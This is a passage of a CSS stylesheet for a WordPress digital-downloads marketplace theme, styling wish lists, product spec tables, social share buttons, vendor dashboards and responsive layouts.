.edd-wl-item-image img{height:80px !important;width:80px !important;}
a.edd-remove-from-wish-list{color:#c4c4c4;font-size:10px;}
.mp-all-to-cart{margin:30px 0 20px 0;}
.mp-all-to-cart p{display:inline-block;margin-bottom:0 !important}
.mp-all-to-cart a.edd-wl-add-all-to-cart{background:#fa5252;border:1px solid #fa5252 !important;border-radius:0 !important;color:#fff;display:inline-block;padding:6px 12px;text-shadow:none !important;color:#fff !important;}
.mp-all-to-cart a.edd-wl-add-all-to-cart:hover{background:#92c418!important;border:1px solid #92c418 !important;}
a.edd-wl-action .label{font-size:12px;font-family:sans-serif}
.edd-wl-msgs{padding:10px !important}
.edd-wl-msgs p{margin-bottom:0 !important;}
.modal-header{background:#f9fafc none repeat scroll 0 0;border-bottom:1px solid #ebecf0;padding:15px 5px;text-align:left;}
.modal-header h2{font-family:Roboto;color:#333;font-size:24px!important;}
.modal-header p{color:#909090;margin-top:10px;font-size:12px;}
.modal-footer{background:#373737 none repeat scroll 0 0;color:#fff;font-family:Roboto;font-size:20px;margin:0 auto;padding:30px 0;text-align:center;}
.modal-footer a.edd-wl-action .label{display:inline-block;text-align:center;font-size:16px;color:#fff;}
.modal-footer .edd-wl-button{padding:0 10px;}
.modal-footer a.edd-wl-success:hover{color:#fff;}
.edd-wl-sharing{margin-top:70px;clear:both;}
.edd-wl-sharing p .edd-wl-button{display:inline-block;text-align:left;padding:0;color:#18a9c4;}
.widget_edd_product_details .edd-wl-button{display:inline-block;padding:10px 0;text-align:left;width:auto; max-height: 40px!important;}
.grid-view .edd_download_purchase_form .edd_price_options, .listview .edd_download_purchase_form .edd_price_options{display:none;}
.edd-rvi-wrapper-single, .edd-rvi-wrapper-checkout{margin-top:50px;}
.edd-rvi-wrapper-single .button.styleblock .viewmore a, .edd-rvi-wrapper-checkout .button.styleblock .viewmore a{padding-top:0.1px;}
.edd-rvi-wrapper-single .button.styleblock a.edd-add-to-cart, .edd-rvi-wrapper-checkout .button.styleblock a.edd-add-to-cart{line-height:22px;position:relative;}
.edd-rvi-wrapper-single .iso-thumbnail img{max-width:100%;}
.edd-rvi-widget .edd-rvi-wrapper-widget{}
.edd-rvi-widget .edd-rvi-wrapper-widget li{display:inline-block;border-bottom:1px solid #ddd;margin:5px 0;width:100%;}
.edd-rvi-widget .edd-rvi-wrapper-widget li:last-child{border-bottom:0}
.edd-rvi-widget .edd-rvi-wrapper-widget li img{display:inline-block;float:left;margin:0 20px 10px 0;width:80px;height:80px;}
.edd-rvi-widget .edd-rvi-wrapper-widget li a{margin-bottom:5px;color:#656565;font-size:16px;font-family:roboto;}
.edd-rvi-widget .edd-rvi-wrapper-widget li a:hover{color:#18a9c4}
.edd-rvi-items-list a.edd-add-to-cart .edd-loading{height:40px;line-height:40px;position:absolute;text-align:center;width:40px;}
.edd-rvi-heading, [class^="edd-rvi-wrapper-"]{text-align:left;}
.marketplace-layout .edd-sd-share .edd-sd-message{margin-bottom:25px;}
.marketplace-layout .edd-sd-share{padding-top:20px;}

@media (max-width:320px){.customer-dashboard-menu .menu li{width:100%}
.customer-dashboard-menu ul li:nth-child(1n+2){border-top:0}
}
@media (min-width:321px) and (max-width:480px){.customer-dashboard-menu .menu li{width:100%}
.customer-dashboard-menu ul li:nth-child(1n+2){border-top:0}
}
@media (min-width:481px) and (max-width:767px){.customer-dashboard-menu .menu li{width:100%}
.customer-dashboard-menu ul li:nth-child(1n+2){border-top:0}
}
h3.purchase-rewards-discount-code{background:#92c418;color:#fff;width:auto;display:inline-block;padding:10px 15px}
.edd_cr_message ul, ul.edd-cr-receipt{padding:0;list-style-type:none;margin:0;}
#edd_checkout_form_wrap select.edd-select{width:70%;}
#edd_user_commissions_paid, #edd_user_commissions_revoked, #edd_commissions_export{margin-top:40px;}
#edd_user_commissions_unpaid_total{color:#fa5252;font-weight:bold;}
#edd_user_commissions_paid_total{color:#92c418;font-weight:bold}
#edd_user_commissions h3, #edd_commissioned_products h3{font-size:20px;}
#edd_user_commissions{margin:40px 0 0 0;}
#edd_user_commissions a{background:#fff;font-size:12px;border:1px solid #E4E4E4;display:inline-block;color:#4D4D4D;padding:5px 10px;margin-right:0;}
#edd_user_commissions a:hover{color:#fff;background:#B8B8B8;border:1px solid #B8B8B8;}
#edd_user_commissions .page-numbers.current{font-size:12px;border:1px solid #fa5252;display:inline-block;color:#fff;background:#fa5252;padding:5px 10px;margin-right:0;}
.marketplace-layout table#isa-edd-specs{border-collapse:initial!important;font-size:13px;margin:0;border:1px solid #E8E8E8;background:#FDFDFD;padding:20px;}
.marketplace-layout table#isa-edd-specs caption{padding:0 0 15px 0;display:block!important;background:#FDFDFD;font-weight:normal;text-align:left;text-transform:uppercase;font-size:16px;color:#909090;font-family:Roboto;}
.marketplace-layout #isa-edd-specs td{padding:8px 8px 8px 0;border:0;width:50%!important;border-bottom:1px solid #ddd;}
.marketplace-layout table#isa-edd-specs tr{display:inherit;}
.marketplace-layout table#isa-edd-specs tr:last-child td{border-bottom:0;padding-bottom:0;vertical-align:top;}
.widget_edd_software_specs_widget table#isa-edd-specs{border-radius:0;border-collapse:initial!important;font-size:13px;margin:0;border:1px solid #e8e8e8;background:#fff;padding:20px;}
.widget_edd_software_specs_widget table#isa-edd-specs caption{padding:0 0 15px 0;display:block!important;background:#FDFDFD;font-weight:normal;text-align:left;text-transform:uppercase;font-size:16px;color:#909090;font-family:Roboto;}
.widget_edd_software_specs_widget #isa-edd-specs td{padding:8px 8px 8px 0;border:0;width:50%!important;border-bottom:1px solid #ddd;}
.widget_edd_software_specs_widget table#isa-edd-specs tr:last-child td{border-bottom:0;padding-bottom:0;vertical-align:top;}
table#isa-edd-specs td:hover{background:none;}
table#isa-edd-specs td[itemprop="softwareVersion"]{color:#fa5252;font-weight:bold;}
.sidebar .sidebar-widget .mp-tags-itemdesc a{color:#18a9c4}
.sidebar .sidebar-widget .mp-tags-itemdesc a:hover{color:#92c418}
table#isa-edd-specs tr:nth-child(even){background:none;}
.mp-vc-readmore{font-size:12px;margin:10px 0px}
.mp-vc-items-single{float:left;/* padding:5px;background:#fdfdfd;border:1px solid #e8e8e8; */}
.edd_widget_title_vc{background:#F4F4F4;height:15px;line-height:15px;margin:0px 0 30px 0;}
.edd_widget_title_vc h3{text-transform:uppercase;font-size:16px;color:#909090;padding-right:10px;height:15px;line-height:15px;background-color:#fff;display:inline-block;margin:0;}

.marketplace .thumb-preview .edd-di-image, .marketplace .mp-display-image.flex-edd-images li a img{background:#fff;border:1px solid #e8e8e8;padding:5px;width:125px;height:69px;}

.marketplace-layout .product-description.row.designtwo { margin-right: -15px;}
.marketplace .product-description.row.designtwo .thumb-preview .edd-di-image, .marketplace 
.product-description.row.designtwo .mp-display-image.flex-edd-images li a img{background:#fff;border:1px solid #e8e8e8;padding:5px;width:122px; height:68px;}
.product-description.row.designtwo .mp-display-image { margin-top:20px;}


.mp-display-image{position:relative;margin-top:10px;}
.mp-display-image .flex-direction-nav a{opacity:1}
.mp-display-image .flex-direction-nav .flex-prev{left:0}
.mp-display-image .flex-direction-nav .flex-next{right:0}
.mp-display-image .flex-direction-nav a:before{font-size:16px;}
.mp-display-image .flex-direction-nav a.flex-prev{padding:0px 8px 3px 5px;}
.mp-display-image .flex-direction-nav a.flex-next{padding:0px 6px 3px 7px;}
.mp-display-image .flex-direction-nav a{margin-top:-15px}
.mp-display-image .flex-direction-nav a:hover{background:none;color:#B8B8B8;}
.mp-display-image .flex-direction-nav a{font-weight:bold;color:#fa5252;background:none;}
.mp-display-image .flex-viewport{margin:0 25px;}
.mp-display-image .slides > li{margin-right:10px;}
.sidebar-widget.edd-download-info{border:1px solid #E8E8E8;background:#FDFDFD;padding:20px;}
.sidebar-widget.edd-download-info img{margin-bottom:20px;}
.sidebar-widget.edd-download-info .edd-demo-link{display:block;margin:0px 0 10px 0;background:#21b8c6!important;color:#fff;border:0!important;}
.sidebar-widget.edd-download-info ul.edd-download-info li a.edd-demo-link{background:none!important;margin:0}
.edd-download-info .edd-coming-soon-vote-btn{margin-bottom:20px;background-color:#49c0f0;border:0 solid #15aeec;border-radius:3px;color:#ffffff;display:inline-block;font-size:14px;padding:2px 10px 4px;text-decoration:none;text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);}
.edd-download-info .edd-coming-soon-vote-btn:hover{background-color:#f07949;border:0 solid #ec5315;border-radius:3px;color:#ffffff;display:inline-block;font-size:14px;padding:2px 10px 4px;text-decoration:none;text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);}
.edd-download-info .edd-coming-soon-vote-form{display:none;}
.sidebar-widget.edd-download-info .edd_download_purchase_form{margin-bottom:20px;}
.sidebar-widget.edd-download-info .edd-demo-link:hover{background:#92C418!important}
.sidebar-widget.edd-download-info .widget_title{background:none;}
.sidebar-widget.edd-download-info .widget_title h3{color:#909090;}
.sidebar .sidebar-widget ul.edd-download-info li a{color:#6d6d6d}
.sidebar .sidebar-widget ul.edd-download-info li a:hover{color:#18a9c4}
ul.edd-download-info li{font-size:13px;padding:8px 8px 8px 0;border-bottom:1px solid #ddd;}
ul.edd-download-info li:last-child{border-bottom:0;padding-bottom:0}
.mp-social-buttons .demo a:hover{background:#18a9c4;}
.mp-social-buttons .demo{}
.mp-social-buttons .demo a{background:#21b8c6;display:block;color:#fff;color:#fff;padding:12.2px 0;font-size:12px;text-transform:uppercase;text-align:center;}
.mp-social-buttons .demo i{font-size:16px;display:block;padding:0;margin:0 0 5px 0;}
.mp-hide-notice{background:#5c5b60;color:#fff;padding:20px;margin-bottom:30px;}
.edd_vph_alert{color:#ABABAB!important;font-size:13px;padding-left:18px;}
#wpua-upload-existing{margin-top:10px;}
#wpua-upload-messages-existing{font-size:13px;}
#wpua-upload-messages-existing span{display:block;}
.customer-dashboard-content #wpua-upload-messages-existing{margin:20px 0}
.customer-dashboard-content #wpua-undo-existing{margin-top:15px;}
.customer-dashboard-content .updated{display:none;}
.edd-cs-vote-description, .edd-cs-voted{margin:15px 0!important;}
.edd-coming-soon-vote-btn{margin-bottom:10px;}
.widget_edd_product_details .mp-coming-soon{color:#fa5252;font-size:26px;line-height:normal;text-transform:uppercase;}
.widget_edd_product_details .mp-votes{font-size:14px;margin:10px auto 10px auto;color:#6d6d6d;}
.widget_edd_product_details .edd-coming-soon-vote-btn{background-color:#49c0f0;border:0px solid #15aeec;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;padding:2px 10px 4px 10px;text-decoration:none;display:inline-block;text-shadow:-1px -1px 0 rgba(0,0,0,0.3);color:#FFFFFF;}
.widget_edd_product_details .edd-coming-soon-vote-btn:hover{background-color:#f07949;border:0;text-decoration:none;color:#fff;}
.edd-coming-soon-vote-btn .fa-heart{font-size:12px;margin-right:5px;}
.footer .mp-votes{display:none}
.edd_download_inner .edd-coming-soon-vote-form, .layout-sorting .edd-coming-soon-vote-form{display:none}
.edd_download_inner .cart i:nth-child(n+2), .layout-sorting .cart i:nth-child(n+2){display:none}
.edd_download_inner .iso-thumbnail .styleblock span.cart.mp-comingsoon-class, .layout-sorting .iso-thumbnail .styleblock span.cart.mp-comingsoon-class, .mp-vc-items span.cart.mp-comingsoon-class{background:#909090}
.edd_download_inner .mp-coming-soon, .layout-sorting .mp-coming-soon{display:none}
.mp-comingsoon-class-active .edd-wl-button{display:none}
ul.main-menu{margin:0;padding:0;list-style-type:none;}
ul.main-menu li a, .sidebar .sidebar-widget ul.main-menu li a{color:#888;text-decoration:none;}
ul.main-menu li a:hover{color:#92c418;text-decoration:none;padding-left:5px;}
ul.main-menu li a:hover span.dcjq-count{color:#92c418;text-decoration:none;}
ul.main-menu a:hover li:after{color:#18a9c4;}
ul.main-menu li a{position:relative;display:block;padding:5px 0;border-bottom:1px solid #aaa;box-shadow:0 1px 0 #fff;text-decoration:none;}
ul.main-menu li ul{margin:10px 0;padding:0;list-style-type:none;}
ul.main-menu li ul li{position:relative;margin-left:10px;padding:0 0 0 0px;border-left:1px dashed #e1e1e1}
ul.main-menu li ul li a{border-bottom:0px solid #aaa;box-shadow:none;padding:2px 0px 2px 10px;text-decoration:none;}
ul.main-menu li ul li a:hover{padding:2px 0px 2px 15px;color:#92c418;text-decoration:none;color:#92c418!important}
ul.main-menu li ul li.current-cat a.dcjq-parent.active, ul.main-menu li ul li.current-cat a.active{padding:2px 0px 2px 10px;color:#fa5252;text-decoration:none;}
ul.main-menu li ul li.current-cat a.dcjq-parent.active:before{top:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#fff;position:absolute;content:"\f00c";font-family:'FontAwesome';padding:0 2px;left:-8px;color:#fa5252;font-size:11px;}
ul.main-menu li ul li a.active{color:initial;}
ul.main-menu li ul li.current-cat-parent .cat-item.current-cat a.active{padding:2px 0px 2px 10px;color:#fa5252;text-decoration:none;}
ul.main-menu li ul li.current-cat-parent a.dcjq-parent.active:before{top:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#fff;position:absolute;content:"\f00c";font-family:'FontAwesome';padding:0 2px;left:-8px;color:#fa5252;font-size:11px;}
ul.main-menu li ul li.current-cat-parent a.dcjq-parent.active{color:#fa5252;padding:2px 0 2px 10px;text-decoration:none;}
ul.main-menu li ul li.current-cat-parent .cat-item.current-cat{position:relative;}
ul.main-menu li ul li ul{margin:0px 0;padding:0;list-style-type:none;}
ul.main-menu li ul li ul li{position:relative;margin-left:10px;padding:0 0 0 0px;border-left:0px dashed #e1e1e1}
ul.main-menu li ul li ul li a:hover{padding:2px 0px 2px 15px;color:#92c418}
ul.main-menu li ul li ul li.current-cat a.active, ul.main-menu li ul li ul li.current-cat-parent a.active{padding:2px 0px 2px 10px;color:#fa5252}
ul.main-menu li ul li ul li.current-cat a.active:before{top:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#fff;position:absolute;content:"";font-family:'FontAwesome';padding:0 2px;left:-8px;color:#fa5252;font-size:11px;}
ul.main-menu li ul li ul li a.active{color:initial;}
ul.main-menu li a span.dcjq-count{margin-top:1px;border:1px solid #ddd;background:#fff;padding:1px 5px;line-height:normal;font-size:12px;color:#bbb}
ul.main-menu li a span.dcjq-count.ver{border:none;background:none;padding:3.5px 0;}
ul.main-menu .dcjq-count{float:right;}
ul.main-menu .dcjq-icon{display:none}
ul.main-menu li a span.dcjq-count{margin-top:1px;border:1px solid #ddd;background:#fff;padding:1px 5px;line-height:normal;font-size:12px;color:#bbb}
ul.main-menu li a span.dcjq-count.ver{border:none;background:none;padding:3.5px 0;}
ul.main-menu .dcjq-count{float:right;}
ul.main-menu .dcjq-icon{display:none}
ul.main-menu li ul li.current-cat a.dcjq-parent.active span.dcjq-count, ul.main-menu li ul li ul li.current-cat a.dcjq-parent.active span.dcjq-count{color:#fa5252;text-decortation:none}
ul.main-menu li ul li a:hover span.dcjq-count, ul.main-menu li ul li ul li a:hover span.dcjq-count{color:#92c418;text-decortation:none}
ul.main-menu .dcjq-count.ver, ul.main-menu ul.children li.dcjq-parent-li .dcjq-count.ver{display:none;}
.widget_edd_categories_normal_widget .dcjq-count.ver {display:block!important}
ul.main-menu ul.children li .dcjq-count.ver, ul.main-menu ul.children li.dcjq-parent-li ul.children li .dcjq-count.ver{display:inline-block;}
.wpmenucart-contents{background:#18a9c4;color:#fff!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.wpmenucart-contents a{color:#fff!important;}
.wpmenucart-contents:hover{background:#92c418}
.wpmenucartli i{/* border-right:1px solid rgba(255, 255, 255, 0.5);margin-right:8px; */padding-right:5px;}
.wpmenucart-display-right{margin-left:10px !important;}
.page .essb_links{padding-top:40px!important;}
.marketplace .essb_links.essb_template_grey-blocks-retina .essb_counter_bottom{margin:0!important;font-weight:normal!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li{width:100%!important;display:block;border:1px solid #e8e8e8;}
.marketplace .essb_links.essb_template_grey-blocks-retina li a{border:0!important;margin:0!important;text-align:center !important;width:100%!important;display:block;font-family:Roboto!important;color:#9b9b9b!important;font-size:12px!important;padding:11.4px 0!important;text-transform:uppercase!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li a:hover {background:#fff}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover{border:1px solid #e8e8e8!important;border-bottom:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover a{color:#333!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover a:hover{border:0!important;}
.essb_links.essb_template_grey-blocks-retina{margin:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina .essb_icon{background-position:50% 50%;width:100%;}
.marketplace .essb_icon{width:100%!important;font-size:14px!important;background-image:none!important;font-family:FontAwesome!important;}
.marketplace .essb_link_facebook .essb_icon:before{content:"\f09a"!important;}
.marketplace .essb_link_twitter .essb_icon:before{content:"\f099"!important;}
.marketplace .essb_link_google .essb_icon:before{content:"\f0d5"!important;}
.marketplace .essb_link_pinterest .essb_icon:before{content:"\f231"!important;}
.marketplace .essb_link_linkedin .essb_icon:before{content:"\f0e1"!important;}
.marketplace .essb_link_digg .essb_icon:before{content:"\f1a6";}
.marketplace .essb_link_stumbleupon .essb_icon:before{content:"\f1a4";}
.marketplace .essb_link_vk .essb_icon:before{content:"\f189";}
.marketplace .essb_link_tumblr .essb_icon:before{content:"\f173";}
.marketplace .essb_link_print .essb_icon:before{content:"\f02f";}
.marketplace .essb_link_mail .essb_icon:before{content:"\f0e0";}
.marketplace .essb_link_del .essb_icon:before{content:"\f1a5";}
.marketplace .essb_link_reddit .essb_icon:before{content:"\f1a1";}
.marketplace .essb_link_love .essb_icon:before{content:"\f004";}
.marketplace .essb_link_weibo .essb_icon:before{content:"\f18a";}
.marketplace .essb_link_xing .essb_icon:before{content:"\f168";}
.marketplace .essb_link_whatsapp .essb_icon:before{content:"\f232";}
.marketplace .essb_link_flattr:before{content:"";}
.marketplace .essb_link_buffer:before{content:"";}
.marketplace .essb_link_pocket:before{content:"";}
.marketplace .essb_link_ok:before{content:"";}
.marketplace .essb_link_mwp:before{content:"";}
.marketplace .essb_link_meneame:before{content:"";}
.table-responsive{border:0}
.table-responsive .table td{white-space:normal!important;padding:20px!important}


@media (max-width:320px){
.mp-deposit .edd-wallet-deposit.edd-submit {width:100%}
.mp-vc-items .second-column {margin-top:40px;}
.product-description .btn-group-vertical.social .btn{width:25%;float:left;border-right:0}
.product-description .btn-group-vertical.social .btn:first-child{margin-top:-1px}
.product-description .btn-group-vertical.social .btn:last-child{width:100%;float:none;display:block;border-top:0;margin-top:20px;}
.product-description .btn-group-vertical.social .btn:nth-of-type(4){border-right:1px solid #E8E8E8}
.product-description .small-responsive{border:0px solid #E8E8E8;background:none;margin-top:40px;padding:0;}
.container.kiwi-content{margin:10px auto 10px auto!important;}
.full-description span.number{position:relative;margin-bottom:15px;}
.full-description h4.mpdesc{border-bottom:0;margin-bottom:10px;padding-bottom:0;text-align:left;}
.marketplace-standard.full-description div{border-bottom:2px solid #1b1b1b;margin-bottom:20px;}
.footer{padding:20px 0px 30px 0px!important;}
.grid-view.two-columns .layout-sorting li{width:100%!important;}
.listview .layout-sorting .iso-thumbnail{width:100%}
.listview .layout-sorting .iso-desc{float:none;margin-top:20px;padding-left:0;width:100%;}
.listview .excerpt p{margin:0}
.mp-social-buttons{margin-bottom:10px;}
.marketplace .essb_links.essb_template_grey-blocks-retina li{border-bottom:0}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover{border-bottom:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:last-child{border-bottom:1px solid #e8e8e8!important;}
.mp-account-overview .col-xs-6{width:100%}
.mp-account-overview .mp-stats-finance .mp-second{margin-top:20px;}
.mp-account-overview .mp-stats-products .mp-second{margin-top:20px;}
.mp-account-overview .stats-products{margin-top:30px;}
.mp-full-dashboard{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
nav.fes-vendor-menu{height:auto;}
nav.fes-vendor-menu ul{width:100%;display:block;height:auto;}
nav.fes-vendor-menu li, .customer-dashboard-menu ul.menu li{width:50%;float:left;position:relative;}
nav.fes-vendor-menu a{text-align:left;width:100%;text-indent:25px;}
.page-template-page-fesdashboard .mainnav{margin-bottom:0;}
#fes-comments-table textarea.fes-cmt-body{width:100%}
#fes-comments-table .fes-cmt-submit-form.button{display:block;margin:0 0 10px 0;font-weight:bold;width:100%;font-size:11px;}
#fes-comments-table .fes-ignore.button{display:block;width:100%;font-size:11px;font-weight:bold;}
#edd_profile_editor_form label{width:100%;}
#edd_profile_editor_form textarea{width:100%;}
.mp-vendor-page .mp-vendor-stats{margin:20px 0!important;}
.mp-vendor-page .mp-link-buttons{margin-top:20px!important}
.mp-vendor-page .edd_downloads_list.edd_download_columns_1 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_2 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_3 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_4 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_5 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_6 .edd_download{width:100%!important;}
.vc-addon-grid .grid-view.two-columns .layout-sorting li,
.vc-addon-grid .grid-view.three-columns .layout-sorting li,
.vc-addon-grid .grid-view.four-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:100%!important;margin-right:0;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}
#recaptcha_area td{display:block;height:auto !important;}
#recaptcha_area tr{height:auto !important;}

.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width:100%!important;}
}


@media (min-width:321px) and (max-width:480px){.mp-vc-items .second-column {margin-top:40px;}
#recaptcha_area td{display:block;height:auto !important;}
#recaptcha_area tr{height:auto !important;}
.product-description .btn-group-vertical.social .btn{width:25%;float:left;border-right:0}
.product-description .btn-group-vertical.social .btn:first-child{margin-top:-1px}
.product-description .btn-group-vertical.social .btn:last-child{width:100%;float:none;display:block;border-top:0;margin-top:20px;}
.product-description .btn-group-vertical.social .btn:nth-of-type(4){border-right:1px solid #E8E8E8}
.product-description .thumb-preview{margin-top:40px;}
.container.kiwi-content{margin:10px auto 10px auto!important;}
.footer{padding:20px 0px 30px 0px!important;}
.grid-view.two-columns .layout-sorting li{width:100%!important;}
.listview .layout-sorting .iso-thumbnail{width:100%}
.listview .layout-sorting .iso-desc{float:none;margin-top:20px;padding-left:0;width:100%;}
.listview .excerpt p{margin:0}
.mp-social-buttons{margin-bottom:10px;}
.marketplace .essb_links.essb_template_grey-blocks-retina li{width:25%!important;float:left;border-right:0}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover{border-right:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:last-child{border-right:1px solid #e8e8e8!important;}
.mp-account-overview .col-xs-6{width:100%}
.mp-account-overview .mp-stats-finance .mp-second{margin-top:20px;}
.mp-account-overview .mp-stats-products .mp-second{margin-top:20px;}
.mp-account-overview .stats-products{margin-top:30px;}
.mp-full-dashboard{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
nav.fes-vendor-menu{height:auto;}
nav.fes-vendor-menu ul{width:100%;display:block;height:auto;}
nav.fes-vendor-menu li,.customer-dashboard-menu ul.menu li{width:50%;float:left;position:relative;}
nav.fes-vendor-menu a{text-align:left;width:100%;text-indent:25px;}
.page-template-page-fesdashboard .mainnav{margin-bottom:0;}
#fes-comments-table textarea.fes-cmt-body{width:100%}
#edd_profile_editor_form label{width:100%;}
#edd_profile_editor_form textarea{width:100%;}
.mp-vendor-stats{margin:20px 0!important;}
.mp-vendor-page .mp-link-buttons{margin-top:20px!important}
.mp-vendor-page .edd_downloads_list.edd_download_columns_1 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_2 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_3 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_4 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_5 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_6 .edd_download{width:100%!important;}


.vc-addon-grid .grid-view.two-columns .layout-sorting li,
.vc-addon-grid .grid-view.three-columns .layout-sorting li,
.vc-addon-grid .grid-view.four-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li,
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li,
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:100%!important;margin-right:0;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}
.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width:100%!important;}

}



@media (min-width:481px) and (max-width:767px){
.mp-vc-items .second-column {margin-top:40px;}
.product-description .btn-group-vertical.social .btn{width:20%;float:left;border-right:0}
.product-description .btn-group-vertical.social .btn:first-child{margin-top:-1px}
.product-description .thumb-preview{margin-top:40px;}
.container.kiwi-content{margin:10px auto 10px auto!important;}
.footer{padding:20px 0px 30px 0px!important;}
.listview .layout-sorting .iso-thumbnail{width:100%}
.listview .layout-sorting .iso-desc{float:none;margin-top:20px;padding-left:0;width:100%;}
.listview .excerpt p{margin:0}
.mp-social-buttons{margin-bottom:10px;}
.marketplace .essb_links.essb_template_grey-blocks-retina li{width:25%!important;float:left;border-right:0}
.marketplace .essb_links.essb_template_grey-blocks-retina li:hover{border-right:0!important}
.marketplace .essb_links.essb_template_grey-blocks-retina li:last-child{border-right:1px solid #e8e8e8!important;}
.mp-full-dashboard .row.mp-stats-products{margin-top:30px;}
.mp-full-dashboard{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
nav.fes-vendor-menu{height:auto;}
nav.fes-vendor-menu ul{width:100%;display:block;height:auto;}
nav.fes-vendor-menu li,.customer-dashboard-menu ul.menu li{width:33.33%;float:left;position:relative;}
nav.fes-vendor-menu a{text-align:left;width:100%;text-indent:25px;}
.page-template-page-fesdashboard .mainnav{margin-bottom:0;}
#fes-comments-table textarea.fes-cmt-body{width:100%}
.mp-vendor-stats{margin:20px 0!important;}
.mp-vendor-page .mp-link-buttons{margin-top:20px!important}
.mp-vendor-page .edd_downloads_list.edd_download_columns_1 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_2 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_3 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_4 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_5 .edd_download,
.mp-vendor-page .edd_downloads_list.edd_download_columns_6 .edd_download{width:100%!important;}


.vc-addon-grid .grid-view.two-columns .layout-sorting li{width:47.5%!important;}
.vc-addon-grid .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li{width:47.5%!important;}
.vc-addon-grid .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;}
.vc-addon-grid .grid-view.four-columns .layout-sorting li{width:47.5%!important;}
.vc-addon-grid .grid-view.four-columns .layout-sorting li:nth-child(even){margin-right:0;}


.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-12 .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-12 .grid-view.four-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.two-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li:nth-child(even){margin-right:0;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li{width:47.5%!important;}
.marketplace .col-md-9 .grid-view.four-columns .layout-sorting li:nth-child(even){margin-right:0;}
#myModal div.fes-form fieldset .fes-fields input, #myModal div.fes-form fieldset .fes-fields select, #myModal div.fes-form fieldset .fes-fields textarea{width:100%;}

.mp-full-dashboard .grid-view.two-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.three-columns .layout-sorting li {width:100%!important;}
.mp-full-dashboard .grid-view.four-columns .layout-sorting li {width:100%!important;}

}
@media (min-width:768px) and (max-width:979px){
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li{width:31.3%!important;}
.marketplace .col-md-12 .grid-view.three-columns .layout-sorting li:nth-of-type(3n+3){margin-right:0;}
